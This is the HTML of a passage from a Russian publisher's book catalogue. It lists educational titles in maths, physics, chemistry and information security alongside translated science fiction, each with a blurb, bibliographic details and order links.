<p>В пособии предложено более 150&nbsp;самостоятельных работ по алгебре, геометрии и началам анализа, большая часть которых имеет два варианта. Представлены как тематические, так и обзорные работы, в каждом разделе они расположены в порядке увеличения сложности. Приведены ответы и указания к решению задач, развернутые комментарии к проведению работ в классе, обсуждаются методы решения задач и типичные ошибки учащихся.</p>

</td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Bliz_7_11.htm">читать</a> / <a href="Forma.php?bookid=102">заказать</a> /</td>

</tr> <tr> <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Задачи по алгебре. Для 8 - 9 классов с углубленным изучением математики.</td>

</tr> 

<tr><td width="100" valign="top"><a href="arhiv/Karp.htm"><img src="arhiv/images/Karp_s.jpg" alt="Задачи по алгебре. Для 8 - 9 классов с углубленным изучением математики." width="69" height="100" border="0"></a></td>

<td valign="top" class="norm"> 

<p>Продолжает серию &quot;МАГИСТР&quot; задачник петербургского математика Александра Поэлеоича Карпа, уже не раз публиковавшего свои книги и статьи. Данная книга будет полезна как учащимся, так и преподавателям в процессе обучения и для подготовки к письменным экзаменам по алгебре. При составлении задачника автор использовал собственную нестандартную методику, направленную на максимальное усвоение знаний. Рекомендуется для классов с углубленным изучением математики, факультативов и кружков, но может быть также использован в массовой школе. Издание второе, переработанное и дополненное.</p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Karp.htm">читать</a> /  <a href="Forma.php?bookid=103">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Применение векторов для решения задач.</td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/Bekker.htm"><img src="arhiv/images/Bekker_s.jpg" alt="Применение векторов для решения задач." width="69" height="99" border="0"></a></td>

<td class="norm"> 

<p>Пособие, написанное известными петербуржскими математиками - Борис Михайлович Беккер доцент СПбГУ, Владимир Борисович Некрасов - учитель-методист и преподаватель Университета Педагогического мастерства, - дополняет школьный учебник в плане применения векторов для решения разнообразных математических задач, что позволяет использовать его в школьном курсе, а также при подготовке для поступления в ВУЗы.</p>

<p>Пособие рекомендовано для использования в учебном процессе кабинетом математики Санкт-Петербургского Университета Педагогического мастерства.</p>

</td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Bekker.htm">читать</a> / <a href="Forma.php?bookid=104">заказать</a> /</td>

</tr><tr> <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Абитуриенту - 98. 1000 задач по математике с решениями.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Abitur.htm"><img src="arhiv/images/Abitur_s.jpg" alt="Абитуриенту - 98. 1000 задач по математике с решениями." width="69" height="105" border="0"></a></td>

<td class="norm"> 

<p>В книгу включено около 1000 задач по математике, предлагавшихся на вступительных экзаменах в вузы Санкт-Петербурга в 1997 году.</p>

<p>Представлены решения широкого круга типовых задач и задач повышенной сложности. Книга предназначена абитуриентам, старшеклассникам, слушателям и преподавателям подготовительных курсов и отделений, а также учителям математики средних школ, гимназий, лицеев и колледжей, репетиторам.</p>

Материалы сборника можно использовать:

<ul>

<li>при подготовке к поступлению в вуз;</li>

<li>при углубленном изучении математики в школах;</li>

<li>при составлении контрольных работ;</li>

<li>при составлении вариантов экзаменационных работ;</li>

<li>на подготовительных курсах и отделениях;</li>

<li>в работе факультативов.</li>

</ul>

<p>(Формат 60*90/16, 240 с., брошюра).</p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Abitur.htm">читать</a> / <a href="Forma.php?bookid=106">заказать</a> /</td>

</tr>

<tr>

  <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Как решать задачи по физике 9 - 11.</td>

</tr> 

<tr><td width="100" valign="top"><a href="arhiv/grinch.htm"><img src="arhiv/images/grinch_s.jpg" alt="Как решать задачи по физике 9 - 11." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<p>Рассмотрены общие подходы и методы решения задач по фундаментальным разделам школьного курса физики. В решениях специально отобранных по каждой теме серий задач отражены основные идеи и приемы, которые используются в экзаменационных и олимпиадных заданиях. Книга адресована широкому кругу читателей, может быть эффективно использована как при работе в классе, так и в качестве самоучителя. Автор: доктор физ.-мат. наук, бессменный организатор Московских физических олимпиад. Рекомендовано Комитетом по образованию СПб. </p>

<p>(Формат 84*108/32, 784 стр., переплет).</p></td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/grinch.htm">читать</a> / <a href="Forma.php?bookid=107">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Задачи по химии.</td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/zad_po_Him.htm"><img src="arhiv/images/zad_po_Him_s.jpg" alt="Задачи по химии." width="69" height="95" border="0"></a></td>

<td class="norm"> 

<p>Пособие содержит задачи, предлагавшиеся на вступительных, репетиционных экзаменах, а также на олимпиадах в ведущих вузах Санкт-Петербурга. Каждая задача подробно объяснена и решена.</p>

<p>Используя представленные материалы, учащиеся могут самостоятельно подготовиться к вступительным экзаменам по химии.<br> Пособие адресовано учителям школ для проведения индивидуальных занятий, спецкурсов и факультативов по решению усложненных задач, а также учащимся и абитуриентам.</p>

<p>Рецензент: Е.Д.&nbsp;Крутецкая, методист кабинета химии Университета педагогического мастерства.</p>

<p>(Формат 60*90/16, 136 с., ил., брошюра).</p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/zad_po_Him.htm">читать</a> / <a href="Forma.php?bookid=108">заказать</a> /</td>

</tr>

<tr> <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Химические закономерности периодической системы Менделеева.</td>

</tr> <tr>

<td width="100" valign="top"><a href="arhiv/him_zak.htm"><img src="arhiv/images/him_zak_s.jpg" alt="Химические закономерности периодической системы Менделеева." width="65" height="96" border="0"></a></td>

<td class="norm"> 

<span class="norm"><b> ББК 24.1<br>

УДК 540 <br>

П 24 </b><br>

<br>

<b>Автор:</b> В.А.&nbsp;Парахуда <br>

<b>Редактор:</b> Нина Аникиева  <br>

<b>Издательство: </b>НПО &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 108 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 1999</span></p>

<p>Учебное пособие содержит обобщающий материал, апробированный в процессе преподавательской работы автора в школе и техникуме. В пособие включены разделы, раскрывающие современный взгляд на проблему периодичности свойств химических элементов. Актуальность темы определяется стержневой ролью периодического закона Менделеева на всех этапах обучения химии.</p>

<p>Предназначается для учителей и преподавателей 8-11 классов средних учебных заведений, учащихся школ, гимназий, лицеев и колледжей, а также слушателей подготовительных отделений ВУЗов.</p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/him_zak.htm">читать</a> / <a href="Forma.php?bookid=109">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name"> Методы люминесцентного анализа.</td>

</tr>

<tr><td width="100" valign="top"> <a href="arhiv/Grishaeva.htm"><img src="arhiv/images/Grishaeva_s.jpg" alt="Методы люминесцентного анализа." width="69" height="97" border="0"></a></td>

<td class="norm">

<b>ISBN 5-98371-005-2<br>

  ББК 24.4<br>

  УДК 535.37+543.426 <br>

  Г 82 </b><br>

  <br>

  <b>Авторы: </b>Т.И.&nbsp;Гришаева <br>

  <b>Редактор:</b> В.А.&nbsp;Столярова, Э.И.&nbsp;Чудновская <br>

  <b>Издательство: </b>НПО &quot;Профессионал&quot; <br>

  <b>Формат:</b> 60*84/16<br>

  <b>Страниц:</b> 226 <br>

  <b>Внешний вид:</b> брошюра <br>

  <b>Бумага:</b> офсетная <br>

  <b>Год выхода:</b> 2003 

  <p>Рассмотрены различные варианты люминесцентного анализа. Главное внимание уделено рассмотрению вопросов теории и практического использования в аналитической практике фотолюминесценции растворов, так как именно эта разновидность люминесценции применяется наиболее широко. Изложены общие принципы современных вариантов анализа, которые позволяют повышать как селективность, так и чувствительность люминесцентных определений.</p>

<p>Более кратко изложены основы и особенности рентгенофлуоресцентного, атомно-флуоресцентного, хемилюминесцентного анализа и анализа с использованием свечения кристаллофосфоров.</p>

<p>Пособие является фактически лишь введением в люминесцентные методы анализа. Более глубокое изложение теоретических основ молекулярной (и атомной) спектроскопии и описание конкретных методик люминесцентных определений можно найти в соответствующих монографиях, практических руководствах и оригинальных статьях: ссылки на некоторые из них приведены в библиографии. </p>

<p>Пособие предназначено главным образом для студентов химических и химико-технологических специальностей. Оно может быть полезным также для аспирантов, научных сотрудников и инженеров, которые впервые знакомятся с возможностями люминесцентных методов анализа.</p></td></tr> <tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Grishaeva.htm">читать</a> / <a href="Forma.php?bookid=111">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Как построить защищённую информационную систему.</td></tr> 

<tr><td width="100" valign="top"><a href="arhiv/Kak_sist.htm"><img src="arhiv/images/Kak_sist_s.jpg" alt="Как построить защищённую информационную систему." width="69" height="98" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-88857-010Х<br>

Б 21 </b> <br>

<br>

<b>Авторы:</b> Д.П.&nbsp;Зегжда, А.М.&nbsp;Ивашко <br>

<b>Редакторы:</b> Д.П.&nbsp;Зегжда, В.В.&nbsp;Платонов <br>

<b>Издательство:</b> НПО &quot;Мир и Семья-95&quot;<br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 312 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 1997 </p>

<p>Это первое отечественное издание, посвященное уникальной технологии создания защищенных систем обработки информации, где рассмотрены проблемы практической реализации моделей безопасности. В книге дается представление о защищенной информационной системе, анализируется существующий опыт разработки Подобных систем и причины нарушения их безопасности, что позволяет предложить качественно новые методы и средства их защиты.</p></td></tr> 

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Kak_sist.htm">читать</a> / <a href="Forma.php?bookid=112">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Визуальное моделирование сложных динамических систем.</td></tr> 

<tr> <td width="100" valign="top"><a href="arhiv/visual.htm"><img src="arhiv/images/visual_s.jpg" alt="Визуальное моделирование сложных динамических систем." width="65" height="96" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-9212-0018-2<br>

К 60 </b> <br>

<br>

<b>Авторы:</b> Ю.Б.&nbsp;Колесов, Ю.Б.&nbsp;Сениченков <br>

<b>Редактор:</b> А.О.&nbsp;Кулаков <br>

<b>Издательство:</b> НПО &quot;Мир и Семья&quot;<br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 242 <br>

<b>Внешний вид:</b> брошюра с пакетом MVS 3.0 на компакт-диске<br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2001 </p>

<p>Данное учебное пособие посвящено чрезвычайно важному направлению современной инженерной и научной деятельности - компьютерному моделированию сложных естественных и технических систем. Пособие состоит из двух разделов и приложения. В первом разделе собраны все необходимые сведения о вычислительном эксперименте, гибридных моделях и современных компьютерных технологиях, поддерживающих вычислительный эксперимент. Во втором разделе описана разработанная авторами графическая среда MVS (Model Vision Studium) для проведения вычислительных экспериментов с гибридными моделями сложных динамических систем. Приложение содержит базовую версию MVS, работающую под управлением WINDOWS&nbsp;95/98/NT.</p>

<p>Пособие предназначено для специалистов в различных областях знаний, использующих моделирование для решения научных и прикладных вопросов. Оно будет полезно для школьников старших классов и учителей информатики, интересующихся вопросами математического моделирования, учителям естественно-научных дисциплин для разработки действующих компьютерных моделей различных систем, а также студентам и преподавателям вузов, исследователям сложных динамических систем.</p></td></tr>

<tr>

  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/visual.htm">читать</a> / <a href="Forma.php?bookid=113">заказать</a> /</td>

</tr>

<tr>

  <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Бокс учителю и ученику.</td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/Box.htm"><img src="arhiv/images/Box_s.jpg" alt="Бокс учителю и ученику." width="69" height="98" border="0"></a></td>

<td class="norm"> 

<p>Цель книги - воспитание человека средствами олимпийского вида спорта - бокса. Поэтому содержание включает методику решения задач, имеющих место в процессе многолетней подготовки боксера.<br> Выбраны лучшие решения из существующих.</p>

<p>Книга предназначена специалистам и любителям.</p>

<p>(Формат 60*90/8, 190 с., ил., брошюра).</p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Box.htm">читать</a> / <a href="Forma.php?bookid=119">заказать</a> /</td></tr><tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> Шекспир.</td>

</tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Shekspir.htm"><img src="arhiv/images/Shekspir_s.jpg" alt="Шекспир." width="69" height="103" border="0"></a></td>

  <td class="norm"><b>ISBN 5-87445-045-9<br>

ББК 83.34 АН <br>

Ш 40</b><br>

<br>

<b>Составитель:</b> И.И. Бурова<br>

<b>Перевод:</b> А. Финкель, М. Чайковский <br>

<b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 60*90/16 <br>

<b>Страниц:</b> 481<br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> газетная<br>

<b>Год выхода:</b> 1999

<p>Большинство русских читателей знакомы с сонетами 

  Шекспира в переводах С. Я. Маршака. Однако при всей своей популярности переводы 

  Маршака не слишком точно передают шекспировские строки. В настоящем издании сонеты 

  Шекспира на языке оригинала приводятся параллельно с полными переводами цикла, 

  выполненными М. Чайковским и Л. Финкелем. В приложении к основному тексту даны 

  дополнительные варианты переводов сонетов. Знакомство с разными переводами и сравнение 

  их с переводами С.Я. Маршака позволит читателю обрести подлинно &quot;своего&quot; 

  Шекспира.</p>

</td></tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Shekspir.htm">читать</a> 

/ <a href="Forma.php?bookid=123">заказать</a> 

/</td>

  </tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> Е. Пролет, О. Яценко. 

В начале жизни школу помню я...</td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Push.htm"><img src="arhiv/images/Push_s.jpg" alt="Е. Пролет, О. Яценко. В начале жизни школу помню я..." width="69" height="96" border="0"></a></td>

<td valign="top" class="norm"> 

<p>Книга рассказывает о детстве и ранней юности А.С. Пушкина, о первых годах его пребывания в Лицее. Написанная в доступной и увлекательной форме, она адресована в первую очередь учащимся начальной и средней школы. Книга может быть рекомендована родителям как домашнее чтение с детьми. Кроме того, она может быть полезна педагогам, как пособие, предваряющее или дополняющее посещение со школьниками музея - Лицея. В книгу включены сведения по мифологии, истории Отечества, истории Петербурга, стихи поэтов пушкинской эпохи, она может использоваться в ходе преподавания ряда учебных предметов начальной школы. Особый характер придают ей иллюстрации - поэтичные, полные тонкого юмора и лиризма силуэтные композиции художника К.Е. Севастьянова.</span></b></p>

<p>(Формат 60*90/8, 104 с., ил., брошюра).</p></td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Push.htm">читать</a> / <a href="Forma.php?bookid=124">заказать</a> 

/ </td>

</tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> Ю.П. Петров. 

О корректных, некорректных и промежуточных задачах математики.<b class="z3"> (Популярный рассказ).</b></td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Petrov.htm"><img src="arhiv/images/Petrov_s.jpg" alt="Ю.П. Петров. О корректных, некорректных и промежуточных задачах математики. (Популярный рассказ)." width="69" height="97" border="0"></a></td>

  <td class="norm"><b>ISBN 5-9212-0044-1<br>

ББК 22.19 <br> 

П 30

</b><br>

<br>

<b>Автор: </b>Ю.П. Петров <br>

<b>Редактор:</b> Нина Атаманенко <br>

<b>Издательство:</b> НПО &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 60*90/16 <br>

<b>Страниц:</b> 78 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2001

    

    <p>Основным 

      содержанием книги является популярный рассказ о недавно открытом в Санкт-Петербургском 

      государственном университете третьем классе математических задач - промежуточном 

      между ранее известными классами корректных и некорректных задач. Показано, что 

      неожиданная встреча с задачами третьего класса может стать причиной ошибок в расчетах 

      и даже причиной аварий и катастроф. Книга рассчитана на школьников старших классов, 

      интересующихся математикой, на студентов, учителей и инженеров.</p>    </td>

</tr> <tr> <td colspan="2" class="norm"><b>О 

книге:</b> / <a href="arhiv/Petrov.htm">читать</a> / <a href="Forma.php?bookid=125">заказать</a> 

/ </td>

</tr><tr> <td colspan="2" bgcolor="#0F75C8" class="white_name" height="25">Альбом протест.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Albom_protest.htm"><img src="arhiv/images/Albom_protest_s.jpg" alt="Альбом протест." width="69" height="94" border="0"></a></td>

  <td class="norm"><b>ISBN 5-94365-008-3<br>

    ББК 71.04 <br>

    Л 24</b><br>

  <br>

  <b>Автор:</b> С.Я. Лапицкий <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья&quot; <br>

  <b>Формат:</b> 60*90/16 <br>

  <b>Страниц:</b> 92<br>

  <b>Внешний вид:</b> брошюра <br>

  <b>Бумага:</b> офсетная №1 <br>

  <b>Год выхода:</b> 2001

  <p>Тема этой книги - судьба человека в тоталитарном 

    государстве. Автор, художник и журналист С. Лапицкий, принадлежит к поколению, 

    пережившему войну, сталинские репрессии и годы застоя. Но ни ГУЛАГ, ни &quot;перекрывание 

    кислорода&quot; в советскую эпоху не смогли вытравить любовь к жизни и заставить 

    отказаться от искусства. Напротив, испытания обострили ум и отточили перо автора-художника. 

    Тоталитаризм в изображении С. Лапицкого одновременно смешон и страшен. Книгу составляют 

    рассказы-миниатюры - воспоминания-вспышки, в которых автор смеётся над бездарными 

    и жестокими &quot;людьми номенклатуры&quot; и с большой душевной теплотой пишет 

    о тех, кто всеми силами сопротивлялся &quot;системе&quot;. Живой разговорный язык, 

    актуальная тема, юмор отличают рассказы С. Лапицкого. Но они лишь предваряют альбом 

    плакатов - именно в них заключены самые сокровенные, выстраданные истины. Эта 

    книга - протест против несвободы, диктата во всех его проявлениях. Она несомненно 

    найдёт своего читателя и среди старшего поколения, и среди юношества.</p>

  </td></tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name" height="25">Плакать может только победитель.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Eva.htm"><img src="arhiv/images/Eva_s.jpg" alt="Плакать может только победитель." width="69" height="99" border="0"></a></td>

<td class="norm"><b>ISBN 5-94365-043-1</b><br>

<br>

<b>Автор:</b> Д. Слэйд <br>

<b>Переводчик:</b> перевод с венгерского К. Маловой<br>

<b>Издательство:</b> НПО &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 60*88/16 <br>

<b>Страниц:</b> 160 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная<br>

<b>Год выхода:</b> 2003 </p>

    <p>Перевод моей книги &quot;Плакать может только победитель&quot; на русский язык и издание ее в Санкт-Петербурге - огромная радость для меня. Команда венгерских пловцов несколько раз приезжала в Советский Союз, где я подружилась со многими пловцами и ватерполистами. Именно в Москве я установила первый в своей жизни мировой рекорд, поэтому ни Москву, ни красавец-Ленинград я никогда не забуду. Очень хотелось бы надеяться, что моя книга доставит читателям радость и удовольствие. </p>

<p>Желаю всего хорошего и доброго здоровья!</p>

    </td>

</tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Eva.htm">читать</a> / <a href="Forma.php?bookid=128">заказать</a> / 

</td>

</tr> <tr> 

<td colspan="2" bgcolor="#0F75C8" class="white_name" height="25">А. Тюрин. Последнее оружие.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Posled_orug.htm"><img src="arhiv/images/Posled_orug_s.jpg" alt="А. Тюрин. Последнее оружие." width="69" height="107" border="0"></a></td>

<td valign="top" class="norm"> 

<p>Новые произведения Александра ТЮРИНА, талантливого 

петербургского фантаста, поражают оригинальностью и своеобразием стиля и сюжета: 

компьютерные игры в альтернативные миры приводят главного героя в лапы таинственной 

группировки, которая ставит над людьми жестокие эксперименты, сотник Сенцов, удирающий 

от летучего отряда большевиков, попадает в вихрь пространственно-временных трансформаций, 

группа кэгэбешников, выполняющих секретное задание в Ираке, сталкивается с ...<br> 

</p><p>(Формат 84*108/32, 576 с., переплёт).</p></td></tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Posled_orug.htm">читать</a> 

/ <a href="Forma.php?bookid=130">заказать</a> / </td>

</tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name">&quot;Философский камень&quot;.</td>

</tr> <tr> <td width="100" valign="top"><img src="arhiv/images/fil_kam_s.jpg" alt="&quot;Философский камень&quot;." width="69" height="111"></td>

<td class="norm"><b>ISBN 5-87-445-049-7<br>

  У 90</b><br>

  <br>

  <b>Автор: </b>Колин Уилсон <br>

  <b>Переводчик:</b> перевод с английского Александра Шабрина <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

  <b>Формат:</b> 84*108/32 <br>

  <b>Страниц:</b> 320 <br>

  <b>Внешний вид:</b> переплет<br>

  <b>Бумага:</b> газетная <br>

  <b>Год выхода:</b> 1995

  </p>

</p>

  <p>Двое друзей-ученых пытаются проникнуть в тайны человеческого сознания, выяснить возможность духовного и физического бессмертия. Им удается выйти на более высокий уровень мышления и развить в себе новые парапсихические возможности. Они увидели реальную картину мира, человеческой истории и столкнулись с тайными силами, ее направляющими, силами, дремлющими в ожидании Срока...  </p></td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="Forma.php?bookid=131">заказать</a> /</td>

</tr> 

<tr> <td colspan="2" bgcolor="#0F75C8" class="white_name">&quot;Метаморфозы 

вампиров&quot;.</td>

</tr> <tr> <td width="100" valign="top"><img src="arhiv/images/meta_vamp_s.jpg" alt="&quot;Метаморфозы вампиров&quot;." width="69" height="111"></td>

<td class="norm"><b>ISBN 5-87-445-049-1<br>

  У 90</b><br>

  <br>

  <b>Автор: </b>Колин Уилсон  <br>

  <b>Переводчик:</b> перевод с английского Александра Шабрина <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

  <b>Формат:</b> 84*108/32 <br>

  <b>Страниц:</b> 592 <br>

  <b>Внешний вид:</b> переплет<br>

  <b>Бумага:</b> газетная <br>

  <b>Год выхода:</b> 1996

  </p>

</p>

  <p>Сложное и глубокое произведение начинается с прелюдии - романа &quot;Космические вампиры&quot;.</p>

  <p>Патрульный корабль обнаруживает в глубоком космосе таинственный объект невероятных размеров, а в нем загадочные саркофаги с телами людей. Кто они? Странные события разворачиваются вокруг вернувшихся на Землю космонавтов...  </p></td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> /  <a href="Forma.php?bookid=132">заказать</a> / </td>

</tr> 

<tr><td colspan="2" bgcolor="#0F75C8" class="white_name"> 

Колин Уилсон &quot;Космические вампиры&quot;</td></tr> <tr> <td width="100"><img src="arhiv/images/kosm_vamp_s.jpg" alt="Колин Уилсон &quot;Космические вампиры&quot;" width="69" height="112"></td>

<td class="norm">&nbsp;</td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> /  <a href="Forma.php?bookid=134">заказать</a> / </td>

</tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> 

Колин Уилсон &quot;Мир пауков - 2&quot;</td></tr> <tr> <td width="100" valign="top"><img src="arhiv/images/pauki2_s.jpg" alt="Колин Уилсон &quot;Мир пауков - 2&quot;" width="69" height="102"></td>

<td class="norm"><b>ISBN 5-7533-0004-5<br>

  У 90</b><br>

  <br>

  <b>Автор: </b>Колин Уилсон <br>

  <b>Переводчик:</b> перевод с английского Александра Шабрина <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

  <b>Формат:</b> 84*108/32 <br>

  <b>Страниц:</b> 608 <br>

  <b>Внешний вид:</b> переплет<br>

  <b>Бумага:</b> газетная <br>

  <b>Год выхода:</b> 1997

  </p>

</p>

  <p>Продолжение фантастико-философской эпопеи Колина Уилсона &quot;Мир Пауков&quot;. Во втором томе публикуются части 5-7.  </p></td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="Forma.php?bookid=135">заказать</a> /</td>

</tr> 

<tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> Джон Кристофер &quot;Смерть 

травы&quot;</td></tr> <tr> <td width="100"><img src="arhiv/images/smert_travi_s.jpg" alt="Джон Кристофер &quot;Смерть травы&quot;" width="69" height="108"></td>

<td class="norm">&nbsp;</td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="Forma.php?bookid=136">заказать</a> /</td>

</tr> 

<tr> <td colspan="2" bgcolor="#0F75C8" class="white_name">&quot;Марс - 

далекая граница&quot;.</td>

</tr> <tr> <td width="100" valign="top"><img src="arhiv/images/mars_s.jpg" alt="&quot;Марс - далекая граница&quot;." width="69" height="109"></td>

<td class="norm"><b>ISBN 5-87-445-049-5<br>

  Р 60</b><br>

    <br>

    <b>Авторы: </b>Сирил Корнблат, Джудит Меррил <br>

    <b>Переводчик:</b> перевод с английского Дениса Рапопорта<br>

    <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

    <b>Формат:</b> 84*108/32 <br>

    <b>Страниц:</b> 352 <br>

    <b>Внешний вид:</b> переплет<br>

    <b>Бумага:</b> газетная <br>

    <b>Год выхода:</b> 1995</p>

  <p>В марсианской колонии Солнечное Озеро - чрезвычайное происшествие: пропала крупная партия наркотика маркаина. Следствие заходит в тупик, преступник не обнаружен, ведь никто не подозревает, что колонисты не единственные обитатели Марса...</p>

  <p>Постядерная Америка - бандиты демократическим путем пришли к власти, но все осталось на своих местах...</p>  </td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> /  <a href="Forma.php?bookid=137">заказать</a> / </td>

</tr> <tr> <td colspan="2" bgcolor="#0F75C8" class="white_name"> 

Уильям Сандерс &quot;Очаги сопротивления&quot;</td></tr> <tr> <td width="100"><img src="arhiv/images/ochagi_soprot_s.jpg" alt="Уильям Сандерс &quot;Очаги сопротивления&quot;" width="69" height="110"></td>

<td class="norm">&nbsp;</td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> /  <a href="Forma.php?bookid=138">заказать</a> / </td>

</tr> 

</table>

</td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"><!--#include virtual="/ssi/link.php"--></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., АНО «Литературное Агентство «Профессионал». Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
